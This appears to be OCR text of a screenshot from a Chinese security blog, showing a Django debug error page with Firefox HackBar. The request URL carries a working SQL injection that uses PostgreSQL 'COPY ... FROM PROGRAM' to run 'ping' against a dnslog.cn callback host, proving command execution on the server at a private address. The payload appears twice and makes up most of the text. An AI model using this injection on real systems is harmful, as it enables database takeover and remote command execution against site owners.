 InternalError at /admin/vuln/collection/
program "ping z5f7lw.dnslog.cn" failed
DETAIL: child process exited with exit code 1
Request Method: GET
Request URL: http://192.168.71.140:8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM
%20%27ping%20z5f7lw.dnslog.cn%27--%20
Django Version: 2.2.3
Exception Type: InternalError
Exception Value: program "ping z5f7lw.dnslog.cn" failed
DETAIL:  child process exited with exit code 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backends/utils.py in _execute, line 84
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Thu, 3 Dec 2020 03:43:39 +0000
Traceback Switch to copy-and-paste view
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! Ha
Load URL dmin/vuln/collection/?detail__title')%3d'1' or 1%3d1 %3bcopy cmd_exec FROM PROGRAM 'ping z5f7lw.dnslog.cn'--%20
https://blog.csdn.net/weixin_42253265